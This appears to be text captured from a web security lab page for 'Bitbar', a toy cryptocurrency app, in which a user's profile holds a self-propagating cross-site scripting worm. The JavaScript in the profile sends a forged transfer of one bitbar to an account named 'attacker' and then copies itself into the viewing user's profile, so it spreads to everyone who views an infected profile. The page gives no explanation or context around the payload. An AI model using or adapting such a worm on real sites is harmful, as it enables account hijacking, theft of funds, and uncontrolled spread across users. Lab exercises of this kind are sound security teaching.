 Ƀitbar
The Crypto-Free Crypto Currency
Home Transfer Close Profile
Hi, user2 Log out
View profile
username Show
Your profile
0 bitbars
var x = new XMLHttpRequest(); x.open("POST", "http://127.0.0.1:3000/post_transfer");
x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
x.send("destination_username=attacker&quantity=1"); x = new XMLHttpRequest();
x.open("POST", "http://127.0.0.1:3000/set_profile"); x.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded"); x.send("new_profile=" +
encodeURIComponent(document.getElementById("profile").innerHTML));
Copyright Bitbar 2016